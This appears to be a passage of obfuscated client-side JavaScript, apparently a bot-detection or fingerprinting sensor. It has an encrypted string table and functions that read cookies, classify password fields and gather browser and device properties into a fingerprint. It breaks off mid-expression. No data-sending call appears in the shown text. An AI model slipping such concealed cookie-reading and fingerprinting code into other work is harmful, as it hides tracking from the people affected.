\r\x40LpT\x40G&Dh\b!D^\b7BM\\M&VW2\n6kS$WW\x3f\x07\x40\f\\]c\v{X*DK+A]&HS!0U\vR5]K,S{XyU_0[STM,V4\x000EDJq]PM+KR{G6UB\fP{DMTK$\x40)\f U3-DJ7LD)f\r\vD4JB\vZ]jXJd!DC\vx\vkV+\x000XYQ-GD\fBoV\'#\rX\rVFpK1KDnGXSYJ<]WZKc\x40Y#d^Y\rLN+\x40\x40\nQ\\cEaGoU[K4JB\vZ]a\rjFW\vLQdG\rMmMB#%DY\v\x40LwND*Bd,BYNdYMA\x403A4\x000EDLLwBS]V\'2\r6_A[\x40LwND\bVmED!I6R\x00[>NB\bW6HZjFW\vLWd\x40G^xVS26^SWwKY\rPkVm2K6UE\f\x00JN[h*\n\x40\'\t1U\vBP<WB^A-AN2)+S[[-ZD\r~Dh\b!D^\b\x07DMX\\7LY\"Xf^Su]G^~RY/d\x00U=JZRX7A\v((\\\tE0T&P^)yBQ.\rX1C\v(\x003b\x00[]D\fGaMB#%DY\vLL<\\CA*W(\n0WLQ;ES\x00Aj\bDh!\\S\rJ<XYUoT;1^U\rQ7yKA8RW4E6\rM\rG\x40UYAbsyK}TdYXY\x07DMVX7G^\n\n\'\rB\"]cpC\\WcP`M6P_5CO/ZZ~Pmt8hB\nJ<]z\fV7LhD^-]O&[M1MS5K4EEDLpRP[Z7MY(EBPH8]\bMmGY+(UBP%SMKmPO6\x00yXS8COQ\\/AB#E6W\v\v-U\fXI/AB/\n*\rD\nK7LB\nZWcN2L\x3fD^-]O&[M1MS5XKB\vr6L\fAGV,P;8hDLNU\vvoP^/mBMw]SPMko\"EXW6A-Mj__ M0M\rLy]\vnL_ M6DK+AZ\"HZnm\v_D\x3fZX\x00AP,J{X0IFXy[\rPA7\rD#1BXY0IB\\J\rExnj\\S\vJ1CX1S{HuXD\nK7LB\nZWcVo\"_DQWrJ\nU&JQ2\r_DQwLWY7\bSoL6UB\fPy]TU6A\v2>!m\vBZ6AS^\boV\r4\x000EDLLwYW\x40\\~RY/d\x00\vBZ6AS^\toVK}!DC\v7XMM~JK;!DC\vE7JNx>YP3\v\'D_\x07G\\7QD(2QZ\f\t/\x40_\x07\to\x40Y(\x00~L<[C[:\nF4\n0_B\x00[dK\n[oU)\v7DD\fJ6]ONO\"HC#_ UX0HCT[/A\fgU9DZu\rU\f[J7VC%+BUH8CC\x40oGY(-WC\v\r\\5J\fBDj\bOh-CF\rGN[\b_k\x40*IfwS\tL8[YsL-GB/\n*U\t0\\q[\\1EB)EXW6A\v\x40W P_)\vlD_+D^_6JU2\f+^DQJ _S\fS72K\'_X\nL,LB\fG1AB3*\vJq]\v^\b\x40\x3fX\x00*UDQ+iC\rVM*KXdXy\r\vBZ0\\FT\x40\rE[#8B\rS<\\mIW4yVCJ0\x40XKA8VS26^6T<LBMF\\7tD)+DO\t\tq\x3fy_\\ P5\x000`DQ-VFz_kP\"L~BW3a)]YZfRjlD\x40JXGX7KD\x00*SBP{OA3VY2\n0IFQq;ES\x00A VS\'!TP\x40J$SMTN1EF{1^U\rQ7\x07BJNK&PC4\v\x3foi_0[\fHDoa>K4BY\rJ _SJ_k\\6+DY\rN<UO_6JU2\f+^PL<[C[7L_5mB*VX\x00|M&VW2\n6\rNU\t8\\O\rV%QX%-_XQ+XOZ*\rM0\n-TIQdFEP~tD)\b-CSPWH8]\bW&S>M7BU7YJPjD#1BXY\t0\\q[\\1EB)EXW6A\"Wh\v!HBQE-GS\r%QX%-_XQ\"]S\x40K-Bh+^SF/NZP\"\nX#0E$sKWoB$I(>\tP<]WZKa\r M&CUDX,AU\\V-\f=!DC\v-G_Hj\bPn\x07hB\x3fJ+FXkBC(0YYD\"]S\x40K-m)\x07.UU\rLy<ASTM,VkdmBU<VE^SL-GB/\n*BPH8]\bv!NS%lDU\tr\rZKkRW4E*_LLpJ\x40J+\fXo^6UB\fPyJPO&VE#MmP\f]-FY\rMk\rM \n6\rBR<AQ]j_\x40\'d^\vBN6_JP%\fXf\f*DP[-ZD\rMmRW*!\rXU=\x40X\br\bB;!DC\v-R\f[\\~j9MBH8CCF\r\b\\h6_BG)J\vVV-WB4\'DY\vVTu]SPMyBC(0YYDJpT_M+MEh6U\x40D\\-G_W&\\B{UhD^*JX\bM+MEh:7UX\rQH6FRC7L_5K _XQhB\v\\Jm\x40S*\x00#QBQP,CZOAQ*W+\x000XYQ7JN7L_5K%BQDQ0KSM+MEh6IsL0JEMSV1aW%\rlcUMJpIYO\"V4E-^\rW*~Dh,QD8iEZ EZ*M0X_\n\x40Lp\tB\\J\rExnN6E]<\x07\x07Je\fB.\f7kD$QH6FRC>\bE2\n4\nP\f]-FY\r8P^/jTY\tx\rTKcP\v2\r-C\rGAB\\\\0K\'_[\t\x00[-FY\rP%\f2\r6_A[Qd[LI&\rB.+G\rB_+H\rPM6VXf,YEWH8CKOQP0TW2,uN\tN-FY\r_6JU2\f+^\rEE0I]P0\nR)\v!BQ.BXCX1D{,YEB\nK7LB\nZWcA#I*M\v\tJ,]XCT7]F#XfD^\vI{WMTK$Bjj^S<XE1\n[#,_RDNP<WBAKmED!X2__LpB[D%KDn%BQJ1FEMAK:aX2-UEW\x00[7HB\v\bxJ\b{UEE/NDC\\7L_5K0BO<J+FSnW\bW{\fjSYR<[_\f[*Bd+_B[QdFG\x40KUo!DC\v<\x07[]a\r\r/lY\rG\x40U_\bM+MEh6U\x40PH8]\bVmGW*\tlY[_-L^/ZZa\r%X+U\x00RqFASP-EZ*\b_U[E0I \rM/lD^)]S\tPmGW2,|YEL<[C[&\f_h%DU Q:S*B2\r-C\t[/_MSP-EZ*\b_UP[-ZD\r\\kM \f*QZr6LPU0A/lEXq[^\nF3VS0Y-U]1cY\x00K&PC4\vdUB]8[U\vyV \bvL9UZ\n\tE0IBV7LD)d^SL{+]Y7VOf0QB[7[\\M+KC2E\'QB6]\\W\"HZ\x3fGm\v_DJ1FEMEK&R\n/K\"YX\x00R cY\x00K&PC4\vdUBX0AWY\x40KUo9MKU\r\\+ZF_6JU2\f+^\r\x40LpTP\fG5EDf\x00yD^-]O&[M1MS5K(UXVt\r\vsk\x00mK\x407B\v\\JmPD\x3f *DD\tMJkX\\_kJ2=|YP-G_I1A\x40`C+U\x00RqAASP-EZ*\b_U[E[^\nF3VS0Y*P_5CO/ZZj_\x40\'dY\vW\\+JW\bHD*nG&BS\x07d\vIEaGY(-^CNdBJ*\nB4\b_UEQL\tD_\bPmB_((\\O5]\t\n\bW6HZo^2QDY\r0_MVV.TZ#-_XCCb]S\x40K-Wh=\x40SD8WR1\b_yM0X_\nBS<[^\fQaJS>fBMwASA*\nP/\v%\\Z\x00 Q:FJM+MEh+]F\tJ<\x07WJH K[6\t!DSC\nK7LB\nZWkP4L\x3fYPQNJ1]Y~Bh=\x40SPV+\x40ACA\"VQ}!DC\v;]S^~\v2K0IFB{LY\rAP-QSdXy\rBWG)J\t]P0\nX#0\rBW\rL>PM6VXdXy\rBWG)J\tKAQ*W4%\\\v\rW*WR7\nW4hD^4JB\vZ]~D#1BX[\x40J1FEM[\\;P\vd\x00*TPV7\x40DTUa\v{jDO\t\t]EM+MEh\v!HBDu_KOSP-ME._\"EXW6AB%KDn%B\vQJ1FEMAK:aX2-UEW\x00[7HB\v\bxV\b{U\vEE/NDCP7L_5K0BO<J+FSnK_ M!P_5CO/ZZ~\v2L6UB\fPy[^\nF K[6\t!DSQ\t:\x40[Y\\7MY(I!W[+cY\x00\fSoI4MKU_-L^YSL-GB/\n*BPX6]TKcV\v2\r-C\rGAB\\\\0\nZ#\v#D^T]+\vSnV=%BQJ1FEMAK:aX2-UE\"cbFPKP7VO\n\n\'\r\vD\"YWW~A%\n)\x40ZW6A\r\nSaP^4\n3\vDQPw[OP8RW4E+\rXW\rL>eKP>VS26^C-GD\fB-AAf 6BY\vD0CZRX/U\'\'XJ<BF>\bR#\t!WW\r\tg0JZ\x07_6JU2\f+^\r\x40LuJG\\7QD(E0X_\nBZ<CSTM&M/!BW\rLca1AE3\t0~W\t+XMMKU|\x009\tF-\r\v^\bM+MEh\b!D^\b\x07B\v\\JmED!X2__LpFH&YP3\v\'D_<\x07BOG8\fX3\t(\r\v\vB+BMY\\-CB.Lb\vQJwCS\rRM+\r\r \n6\x40<O[-AAf$6BW\x00DLpS_G&o\vUkDe<r\rPM6VXf\v9VCJ0\x40XC[7\bDj\x00h^\x40WuNAK:_\x40\'dE\v\r7W\x07WJZ~Q0(ES_-L^KA8VS26^W=SKA>Q\"\n*U\t\vD]pfZT*WSh!CY[qLMAQ&J(I+KP:[_\f[,\fBo6UB\fPyIC\rVM*KXnL\x3fFW\vLLd[^\nF&W41]SMb]S\x40K-X#d`DW*JKSL-GB/\n*YU\"YWX~P\'4\\OQ<\r\x40W P_)\vdE\rEE7\x07WOZ*\bCjhXJ{BJH_6JU2\f+^DJpTXKT,\b_jhS[V+\x40AAMjYCn+YRY\\$HV-GY(\v!SBD\nK7LB\nZWk\rM06BD+\x07MXX1On1^U\rQ7BK[8RW4E-\vDK+AmSD\'lP\f]-FY\rMj_P)l\v\rPI0[U\vMmTD#yD\tF-M\x00TJ&|!DC\v0XMEV1PEUBWdFW&\\B{QhVCJ0\x40XKB5EDfy_\vDwBW^kBC(0YYLJqMTKcJ/I%CU5POF+\bFjhI\x40YuB[oa>I\b\vDK+AmSD\'lP\f]-FY\rMj_P)l\v\rPI0[U\vMmTD#yD\tF-M\x00TJ&|!DC\v,P[Z7MY(MmK_Dq\rU\f[W&GB/\n*_LP8Y_TM,Vo!DC\v7ZZO\"V2X*Q\x40\v_-\x40DMVV-JS%-_XU-SS\\ P_0\x00IF\x40[d[AMxVS26^m\v\x40d\v\n\tyA\bvZi\fT^-BE\\\x3fX((\\$8P[Z7MY(MmKDK+A\bVkVoK)QDD\x3fZX\x00AP,J2MmKDK+AmSD\'lP\f]-FY\rMj_P)l\v\rPI0[U\vMmTD#yD\tF-M\x00TJ&|\f\"\f[+nQ[M\x07EB\'G-^\rH0HWZKj_Bh\v!HBD^;]S^D1AB3*BW\r\\+ZF1AB3*R5\r\x00TJ&|!DC\v-WGL3Pd!DC\vuAW\\^\"PY4K1CS\v-Y<AB\'TM\"\nQ#\fYQ)P-]YLo\"HC#lk_7KEA.KT/\t![\rL:G_PZ7QD#GhTP<\\EA.KR#\tf\t\x00_-IYXoF*0VY\vh<]E\nZWa\b3EZ:[+\\_\f[oA)rUNX,CZ5PK0MY()-CB[1pUF\\c\f%7UZ{DAL1J2K7DY\tD$ROA>\roLjQF\t\x00Gq[^\nF\"VQ3\b!^B\nECuF\v\x40W P_)\vlM\v\tJ,]XCT\"TF*lD^8]QX\\-PEoh^\vP:[_\f[j_\x40\'dD\v+MM1]M06SD[.ySJ VS#\v\x07QX\rMqS$AB\n*DS{XSRUa\r(X!Q{![S\rFP,Jd2rq53Z<MCjK&JR#!BiX6\rXA8RS(+B\fBY<[fGX.AB#l^,\"s|}&qfax*oa<.yPW\'AD#~U\tJ\tNDX\\7ADn\vjex4-mjr<g|\r`s oa<.yKXCX1Y{\v!G6\nX*LDPW\x00EX07U\\wHSvV-PS>lAY5JP~K!\x000uN\r\tP*FY\rat)TSY]S\rQ\\1AD\f*VY[E+MPW\'KDt_+Qn8]WPM&V/K~{8\x3fuki5pw\x07kd2rq5E+JX\x07PK&V|\njWS\r<_+N[A\\1\f_h0\n}w*\'{pd&{}vs:ut> $RP\n[X/HO=!DC\vE>_C5PW\'KD|jFS\bQ+SJ\r\x40U/\bQ6UX\tL<]\fK&JR#!BJK5CELqrS(+B\f\vBH<AR\fG\v\x3fXX3\t(Q\t\f\vJX\x07PK&V\f4K6UX\tL<]IW6HZ;9BW[![\vUi1K[/!W\x00FJWk\rkoK\'QBqIC\rVM*KXnL\x3fBS\rL7tkxGW5\x00d\f\v\tJ,]XCV7\nE#\v0yD^5P[Z7MY(M0M\n]DL*Ww4%I\rE+JBGWcPKn:ySX,AU\\V-\fBjmK\x40<XYU~By\v1\\ZCNK7KS\\W&\x40gX0IFXy|OWV/2>I[RwFBGX7KD8Dm[,~0[STM,V^-VR5\vB5EDf\vh_\x40_uZ\v8h vI(\rHWJ+VM\nS*#X!U\x00Rq[JW&\\BjUy\r\v\vEE0I,WS&GBn\x00m\vD\t+JBGWxG\vgT9UZ\n\t\x3f\x40DKkG\vn\vyY\rR5\x07SJ\'KX#Lb\fBN,\\^K[5EZ3\x00mCW\x00[7HB\v~V}yPWC:NB\x00]7\rM*Xe\x00QJ$I_\rTU/]M2=K_D:\t\r\x40U/\v#K6UB\fP\t\b\\mVS26^P\x40q;ES\x00A\"\r{X%\v\tJ,]XSP-EZ*\x3fYPQ\x00-GD\fB,YK4\x000EDLK$R<vjXJ *SBPq[B*B2L\x3fYPQNM-]_\rR~B\x3f!_PY+JBGWcA2I6\r\rLyA\v,WS&GBh6_BG)JZj7V_(jSW\x00-YP A~IiB[-ZD\rv!NS%f\r\vD[\x00ZW0PD30_D_J7BMVV-WB4\'DY\vBP8BSJEFdXy\rX\nJBA\b~J\t\x076QOW\nL6BaeD!)UX\rd\v\rIElzy_YJ0EP-\x07\tY\rErJuWm\tC/R8BFQ|eD4=W[*[\r&\fBjm\n\x40ZyKfok:\"EXW6AJNM+VY1E*UAY8G)JsGV1\f\v2QZ\b8[BXI7B)E UE\rK:[CP-KXk\f0UDR<_\rFM\"JU#K^LQ+KSM,T#E-DS\v\r\\5JC[V-\tW4%IT<LBT6WBf\r%FSY\r|OWV/\n_2\x006QBcqPM+KRhGmMP\x40XdCmSh0ZT^DpF^|W7H0Ub[\x40DTMk\r4\x007_Z\tZ_B\nZW0\fh-]S#P<\x40^W&S0UWQ\n[D\n[^k\r\x3fX*Q\x40\v_-\x40DOQ:\nY54EQGwKS\\Z&iS+\n6IQGwGWQN\"VS\n*SC\v[7LOOB:\nZ\'\v#EW\t;OMYX-CC\'!C<QGw_ZA_,V[jyI\f[+nQ[Moh\v\x3fK%\x40F/\tL*FY\rMmET44D[[-ZD\r8PE|h_EKcKJ[L/H2~\x40\r.ZF!\bR+_#LJR5^\x00ToJS2_,CVFuN\x40Yy3H\fI1QRC\n>_CYFDjU\'!\x07LV]8\\SAPW\'\f4\x000EDLJw\\B\fEjY\x40\'do6u[jD#1BXY\nK7LB\nZWk\rM4\x000EDLJwNFY\x40kP^/hQDS<ABD>\fnLSW\n\tmBMA\b~P5\x00*D\rBJiF\fFMAE5#U\rR5\x07BMA\toP2TmE\x00XwLZ\fF\\k\r\r%7UNV]8\\SAPW\'\f4\x000EDLJw\\B\fEjYKoI0KPEb]S\x40K-P3\v\'D_+MPM6VXfjQF\t\x00Gq[^\nF\"VQ3\b!^B\nEC$\x07j","!RE\rL<","\"\x00(DW-S<\\BXI","^B","8MDEM","YP A","/5]d+>","4AT-\f0W\fQ\x3fFZ","UQ4J"," \x40U7T\\\x00_*ZB\fE_+RU))SP3","1\x00&wz/\tP=\x40D","\'XS\x07|0\x40[AK*Ge/*QZ","EH^\t","M,QU.\x007","PW*G","ME\x00*UDQ+iC\rVM*KX",")\x40A","R\\7aN2\x00*C_","kTY/\v0UDCQ8]E","SS$(","_WF"];};var BP=function(SK){return c3["Math"]["floor"](c3["Math"]["random"]()*SK["length"]);};var P5=function(HW){if(c3["document"]["cookie"]){try{var Kd=""["concat"](HW,"=");var U5=c3["document"]["cookie"]["split"]('; ');for(var jr=0;jr<U5["length"];jr++){var TX=U5[jr];if(TX["indexOf"](Kd)===0){var Pb=TX["substring"](Kd["length"],TX["length"]);if(Pb["indexOf"]('~')!==-1||c3["decodeURIComponent"](Pb)["indexOf"]('~')!==-1){return Pb;}}}}catch(FA){return false;}}return false;};var x6=function(gB,kz){return gB-kz;};var bJ=function(){return L8.apply(this,[If,arguments]);};var Db=function(){return SL.apply(this,[kn,arguments]);};var hS=function(zU){var bb=['text','search','url','email','tel','number'];zU=zU["toLowerCase"]();if(bb["indexOf"](zU)!==-1)return 0;else if(zU==='password')return 1;else return 2;};var LT,YY,rs,Gn,DY,Ig,mD,vm,Lm,cs,ps,Rf,dq,mj,GF,pv,G,Hs,JD,TT,zF,kR,ZM,ml,lj,Lq,Hf,Zp,lk,dj,vc,qn,lQ,zc,sZ,R2,qT,LF,Iq,bg,Op,s8,hg,B,mN,jh,Hj,UQ,zM,QC,bT,q8,MR,T,hN,Ic,q0,JT,SH,CL,vp,DT,NH,qO,An,Rl,bR,Fs,YO,Tm,bm,K0,Am,J3,Fn,Id,jM,k6,mv,Jg,ZL,tm,WD,NT,kn,S8,TY,Wm,J8,rC,AH,jv,HN,YZ,wm,kj,Z,wI,jO,Ap,Rj,K6,rg,d4,WF,Yk,V9,v3,vF,ks,ZO,ls,Og,NZ,Mv,DO,zC,PT,q9,nv,Qf,b3,T9,C2,HR,j0,Kj,rD,qf,Fv,LN,Gc,Nc,QQ,dH,WM,qQ,rT,dc,Yh,fH,Ip,wR,HI,wN,Yg,Eh,q6,Gf,xm,zn,D0,r0,Os,xR,Oq,GR,Ms,TF,QT,P,Y9,Cd,sO,f4,w,Cm,th,r6,dZ,zZ,SQ,Mh,z6,Yf,qH,j8,W8,zL,T2,Fd,Sj,DC,xI,LR,Dh,Ec,x9,Jj,m0,R,XN,UO,q4,b4,N6,tM,nI,OM,DR,xc,O8,Gg,H6,UC,hO,LO,UR,GZ,s2,Pj,R8,ZN,j3,Km,m8,L0,v9,ZQ,Yc,wn,MY,Ek,XY,qY,hY,G0,JH,dL,JN,w0,I6,Bj,sv,Ll,hd,b6,D,Fq,vZ,GN,nd,Y8,sM,U2,YR,jL,HZ,Y3,Nn,Qn,PY,rL,Lh,tv,sj,qD,Sh,ZD,dd,Zj,Uk,Vm,sC,MQ,RI,Cv,HY,XD,rR,Sl,gT,b9,xT,IO,Em,Vp,Lv,kZ,xQ,Om,VQ,Bd,HM,J0,WT,zs,c4,VC,C3,kL,H3,nc,R6,UD,dO,Qc,mI,Sn,qc,Zv,M2,Z4,z0,R9,Mk,fs,TD,BN,EM,RR,S6,UM,PL,U8,fT,XR,OT,GC,vn,YL,Vk,KR,k8,kd,zm,Ym,p4,xZ,TN,Hk,Wh,lM,hk,DM,T8,SO,Tf,B9,sN,tN,pM,nC,vk,Ls,Qv,HH,Qk,dk,wq,Ng,SM,tH,NN,FL,tQ,vN,Lk,QL,lv,EZ,s9,rj,xf,bF,jk,ZC,M0,T6,Nd,Nm,h8,gH,OO,qj,tn,hR,gm,Ac,r2,Cj,S3,Yq,VY,wD,tq,Gl,F8,xs,lI,Dm,PD,JC,Ol,wC,k4,Dj,RO,wO,wl,sD,jT,B8,Rm,xY,Um,C0,cT,VI,I,vO,tF,SY,ZR,jj,vI,K3,LH,gd,g0,kp,P9,vC,U,FI,gL,wY,gN,dp,Qp,cQ,fQ,D2,Sv,F4,bc,J2,bM,l4,On,FY,KH,H2,Nj,Gk,qL,sT,nN,fm,sR,YI,f6,CF,c8,Yp,Vh,Wk,lY,hI,N3,v8,Fj,vY,F0,V0,ll,rh,Xp,z2,Kl,qI,H,Ch,ng,LM,Zg,bL,bI,vj,rH,Jv,fd,EI,Q,pm,Gj,fq,FF,Wl,Ds,RY,PF,Fm,Uj,kD,SI,QR,dC,El,C,AR,cp,QY,Cf,E0,cZ,mF,Un,n9,PH,tp,rZ,Cc,xM,Mq,sI,D8,EF,jY,ET,IM,bZ,d9,Dk,pL,NQ,Wq,fY,Bg,Vl,P6,m4,cv,LY,UY,tj,Hm,MZ,HO,bd,QO,vH,Pl,Kk,ph,Yn,z9,cN,ZH,Ws,lC,UL,qs,qq,xh,J9,W6,Bv,Tq,TI,P8,t3,p2,rM,cD,Vc,sl,xj,Y6,rN,DL,Od,m6,F9,A,K4,LC,Uc,sY,TC,K9,IC,MD,tl,sq,d6,Qj,q,qg,VT,cn,hq,Oc,nM,BZ,N0,Wf,Tk,B6,YQ,v4,hM,gY,xF,k9,Xc,BI,Rh,PC,Pv,vv,GL,kv,gs,tY,pf,Qg,Fl,gv,m9,hQ,PZ,QF,Zd,VL,Oj,II,As,Tn,fZ,LD,cI,VD,bl,Ak,n4,O2,wg,NO,l6,xL,DZ,WR,FC,Wc,lc,p3,lL,AI,wp,Ph,KQ,U6,x0,bQ,Md,bf,YN,kY,zR,cc,jI,M3,dg,Iv,HL,Np,ID,hl,B0,V4,vT,Z0,Ps,UN,Wj,XT,Sm,AC,df,LI,Kn,d8,Z3,b0,AD,Up,hh,Ts,SD,Bh,ON,CT,tT,Pp,Y2,E8,v0,fg,mM,zk,Uq,Lp,EN,Hg,Q3,rl,wk,Jn,bk,bh,gk,JO,Hp,pT,Eq,QH,tC,t4,WZ,Tp,s6,Bk,pN,s3,GQ,RT,E2,S2,nQ,p0,Dg,BQ,gh,vl,Nv,g4,mh,E6,Ld,xq,Aj,O4,sg,mk,gM,fD,JM,Pd,pH,FN,PR,k2,zj,Ys,RH,kk,gp,cM,Mj,B4,dn,GO,pF,I0,jC,Vj,GI,pj,C8,OZ,W3,W0,nD,z4,Il,qk,Dv,F3,C4,dF,NM,U4,c0,rm,g3,BH,RZ,XC,Uv,l9,Pm,nh,g2,nm,nf,ZY,zD,XH,kM,Xl,mQ,x4,I3,EC,hH,Hq,mq,kl,cL,I2,pY,hp,Is,jd,sL,hs,J6,r8,NR,MM,Z6,cC,dQ,R4,rc,mR,vM,Z8,WL,jN,ck,OY,kI,zq,pZ,B3,cO,j2,ZZ,Jh,EQ,w2,qC,fO,jn,vf,Lc,Jk,NY,dR,A6,Qd,tZ,SC,pg,YH,MN,dh,jp,V6,nj,hT,YT,hm,Eg,Lj,fj,Hd,rY,qp,jc,mf,Of,Pq,wM,vg,ld,sp,wZ,S0,c6,J,hF,JR,M6,D9,vh,bp,gc,BT,Ov,AM,Cn,KF,wQ,wc,E4,W4,OR,Js,gR,Rc,DF,FR,OL,p6,Kh,Bn,d0,pD,CM,VR,T4,D4,WY,En,Xg,CH,ND,Gv,RC,DH,SR,mm,KN,lh,FQ,wH,IL,xD,qF,pO,lf,gO,gZ,mL,kN,RL,hj,fl,BY,q2,Ad,Q8,Ql,CN,p9,XQ,Q2,GY,h9,BL,T3,AY,l8,Tv,xO,w6,n8,DD,U9,kT,V2,KY,Nh,OH,qR,n3,Sc,bH,AO,Kq,QM,ML,gI,X9,X,VM,rv,Nl,MI,Y0,j6,E9,PM,Pk,K2,Q9,jD,qm,Oh,P2,JF,I8,Q4,Sq,CR,Ep,sf,kO,Zf,ED,dl,KO,YF,Vf,xC,C9,gC,tR,Qh,hL,TQ,bj,Ln,t8,zh,sH,kq,GM,O6,Nk,Mp,Ah,JQ,fM,TZ,CC,V3,TH,ER,Zq,jm,dM,M4,EH,AF,x3,mH,n0,A2,c2,Af,NF,c9,Y,hv,A9,Ss,jH,O,gn,ms,LL,vR,EL,Ug,L3,Td,CY,Rd,lZ,lT,gQ,MO,PO,wj,sQ,TO,WC,Ul,ws,gD,wh,cl,RF,KL,rI,GH,Tj,sh,Cp,dv,dI,L4,Ik,Bc,KC,H9,Mn,Kp,Xh,DI,Bm;var b5=function(JW){if(JW===undefined||JW==null){return 0;}var qt=JW["replace"](/[\w\s]/gi,'');return qt["length"];};var fz=function SX(DK,q1){var g1=SX;var f1=cK(new Number(nI),LP);var xJ=f1;f1.set(DK);do{switch(xJ+DK){case p2:{var KE=nL(c3[X8(typeof g6()[BU(w9)],hC([],[][[]]))?g6()[BU(mY)].call(null,JA,ZB,Jd):g6()[BU(Ej)](j1,k4,Gm([]))][D6()[G6(TL)].apply(null,[Br,GF,vD,TR])][D6()[G6(n1)](zY,xZ,G9,IR)][g6()[BU(kh)].apply(null,[X6,m5,Gm(Gm({}))])](S9()[O0(xA)](hN,nA,wA)),null)?g6()[BU(Mc)].apply(null,[tk,Lx,f8]):Wv()[XM(Mc)].apply(null,[lR,CE,nE]);var FE=[QJ,tA,r1,kB,PU,V5,KE];var Qb=FE[S9()[O0(GD)](Rb,Gm(Gm(Ih)),kh)](D6()[G6(Im)](W9,jT,Gm(Gm(Ih)),Jr));var LB;return wv.pop(),LB=Qb,LB;}break;case q2:{if(Tc(ZP,undefined)&&Tc(ZP,null)&&tL(ZP[TM()[Zc(Ih)](rU,Zl,NQ,wL)],Ih)){try{var IK=wv.length;var RE=Gm({});var Jt=c3[Tc(typeof g6()[BU(mK)],hC([],[][[]]))?g6()[BU(LJ)](jl,RT,Dd):g6()[BU(mY)].call(null,vw,EK,Ix)](ZP)[X8(typeof TM()[Zc(Av)],'undefined')?TM()[Zc(Jl)](X6,Gm(Gm({})),pJ,Gd):TM()[Zc(GD)].call(null,Q6,Rv,PO,L9)](D6()[G6(lR)].apply(null,[nk,XW,Q6,fW]));if(tL(Jt[Tc(typeof TM()[Zc(j1)],hC('',[][[]]))?TM()[Zc(Ih)](Q6,tk,NQ,wL):TM()[Zc(Jl)](Q6,kh,IW,KS)],Sk)){T1=c3[D6()[G6(qd)].apply(null,[k0,Op,vD,Q6])](Jt[Sk],TL);}}catch(WW){wv.splice(x6(IK,F6),Infinity,CJ);}}DK+=lI;}break;case OO:{wv.push(NK);DK-=cn;var QJ=c3[g6()[BU(Ej)].apply(null,[j1,k4,Gm({})])][g6()[BU(dU)](dU,MQ,Gm(Gm(F6)))]||c3[D6()[G6(TL)](RM,GF,Hw,TR)][X8(typeof g6()[BU(Cb)],hC([],[][[]]))?g6()[BU(mY)](Y5,Y5,g9):g6()[BU(dU)].call(null,dU,MQ,g5)]?g6()[BU(Mc)](tk,Lx,VP):Wv()[XM(Mc)](qU,CE,nE);var tA=nL(c3[X8(typeof g6()[BU(b8)],hC('',[][[]]))?g6()[BU(mY)](R5,AX,Gm(Ih)):g6()[BU(Ej)].call(null,j1,k4,Rv)][D6()[G6(TL)].call(null,Gm(Gm({})),GF,Kv,TR)][D6()[G6(n1)](g9,xZ,rk,IR)][g6()[BU(kh)](X6,m5,Gm([]))](X8(typeof TM()[Zc(Mc)],'undefined')?TM()[Zc(Jl)].apply(null,[f8,XK,YB,CK]):TM()[Zc(VP)].apply(null,[fh,KM,D1,CE])),null)?g6()[BU(Mc)].apply(null,[tk,Lx,Ix]):Wv()[XM(Mc)](Gm(Ih),CE,nE);var r1=nL(typeof c3[D6()[G6(Fk)].apply(null,[Gm(Gm({})),Ip,W1,lR])][TM()[Zc(VP)].apply(null,[Rk,W9,D1,CE])],l0()[Hc(Ih)](Jl,FM,Ej,gP))&&c3[D6()[G6(Fk)](g5,Ip,TL,lR)][TM()[Zc(VP)](H5,LJ,D1,CE)]?g6()[BU(Mc)](tk,Lx,Gm([])):X8(typeof Wv()[XM(IR)],'undefined')?Wv()[XM(K8)].apply(null,[nR,Rt,kr]):Wv()[XM(Mc)](Gm(F6),CE,nE);var kB=nL(typeof c3[g6()[BU(Ej)](j1,k4,Yd)][TM()[Zc(VP)].call(null,Gm(Ih),Gm(Gm({})),D1,CE)],l0()[Hc(Ih)].apply(null,[Jl,Kv,Ej,gP]))?X8(typeof g6()[BU(Wr)],hC([],[][[]]))?g6()[BU(mY)](qB,X1,Gm(Gm(Ih))):g6()[BU(Mc)](tk,Lx,Gm(F6)):Wv()[XM(Mc)](Gm(Gm(Ih)),CE,nE);var PU=Tc(typeof c3[g6()[BU(Ej)](j1,k4,Gm([]))][TM()[Zc(bx)].call(null,HC,kh,PX,W9)],Tc(typeof l0()[Hc(qd)],'undefined')?l0()[Hc(Ih)](Jl,Mc,Ej,gP):l0()[Hc(F6)](IB,A8,gb,tb))||Tc(typeof c3[Tc(typeof D6()[G6(kC)],hC([],[][[]]))?D6()[G6(TL)](Jl,GF,mK,TR):D6()[G6(Rk)].apply(null,[lR,F1,Zm,bB])][TM()[Zc(bx)](Gm(Gm(F6)),jl,PX,W9)],l0()[Hc(Ih)](Jl,nk,Ej,gP))?g6()[BU(Mc)](tk,Lx,Gm(Ih)):Wv()[XM(Mc)](rk,CE,nE);var V5=nL(c3[g6()[BU(Ej)].call(null,j1,k4,KM)][D6()[G6(TL)](tk,GF,Zl,TR)][Tc(typeof D6()[G6(LU)],hC([],[][[]]))?D6()[G6(n1)](H5,xZ,Dl,IR):D6()[G6(Rk)].call(null,dJ,EU,N9,Pt)][Tc(typeof g6()[BU(pU)],hC('',[][[]]))?g6()[BU(kh)].call(null,X6,m5,TL):g6()[BU(mY)](ZS,LK,FK)](l0()[Hc(Vg)](Zk,p8,lJ,B1)),null)?g6()[BU(Mc)](tk,Lx,K8):Wv()[XM(Mc)](Jd,CE,nE);}break;case As:{var E5;return wv.pop(),E5=T1,E5;}break;case Q2:{wv.push(Y5);DK-=BT;var ME;return ME=[c3[D6()[G6(Fk)].call(null,Gm(Gm(F6)),zJ,Br,lR)][Wv()[XM(CK)].apply(null,[Ck,Gh,ZU])]?c3[D6()[G6(Fk)].call(null,Ej,zJ,G9,lR)][Wv()[XM(CK)](qd,Gh,ZU)]:TM()[Zc(DU)](W9,Kv,jB,NP),c3[D6()[G6(Fk)](V8,zJ,fh,lR)][wx()[sz(Hw)].apply(null,[CK,IO])]?c3[D6()[G6(Fk)](Ar,zJ,H5,lR)][wx()[sz(Hw)](CK,IO)]:X8(typeof TM()[Zc(fx)],hC([],[][[]]))?TM()[Zc(Jl)](mC,Gm(Gm(F6)),Mr,XX):TM()[Zc(DU)](VP,qU,jB,NP),c3[Tc(typeof D6()[G6(VW)],'undefined')?D6()[G6(Fk)](k0,zJ,Zl,lR):D6()[G6(Rk)].call(null,vD,TU,f8,br)][g6()[BU(DS)].call(null,nA,W4,Ar)]?c3[D6()[G6(Fk)].apply(null,[kh,zJ,k0,lR])][X8(typeof 